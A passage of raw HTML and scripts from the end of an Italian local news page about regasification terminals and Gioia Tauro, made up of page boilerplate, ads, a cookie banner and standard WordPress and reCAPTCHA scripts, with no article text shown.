.td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rigassificatori%2C+Salvini+spinge+e+Saccomanno+indica+Gioia+Tauro&url=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rigassificatori%2C+Salvini+spinge+e+Saccomanno+indica+Gioia+Tauro %0A%0A https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/&text=Rigassificatori%2C+Salvini+spinge+e+Saccomanno+indica+Gioia+Tauro" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/calabria-cadavere-di-un-uomo-trovato-in-un-casolare-in-campagna/">Calabria &#8211; cadavere di un uomo trovato in un casolare in campagna</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/calabria-protesta-davanti-inps-contro-abolizione-reddito-di-cittadinanza/">Calabria &#8211; protesta davanti Inps contro abolizione reddito di cittadinanza</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2023-08-28T11:04:49+02:00"><meta itemprop="dateModified" content="2023-08-28T11:04:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1797"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697c17a21deb4
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"756d62968d","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[5.2,41.3],"today_humidity":93,"today_wind_speed":[4.2,2.6],"today_min":[5.2,41.3],"today_max":[5.2,41.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769742000,"day_name":"Ven","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sab","day_temp":[10,50],"owm_day_index":7},{"timestamp":1769904000,"day_name":"Dom","day_temp":[7,45],"owm_day_index":15},{"timestamp":1769990400,"day_name":"Lun","day_temp":[9,48],"owm_day_index":23},{"timestamp":1770076800,"day_name":"Mar","day_temp":[9,48],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[73624]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1228/1364 objects using Redis
Page Caching using Redis 
Database Caching 12/137 queries in 0.196 seconds using Redis

Served from: www.zmedia.it @ 2026-01-30 03:29:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -159
content:
{"73624":255}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T4rQg7MjJFI9pSSXd7xHWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769740199420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
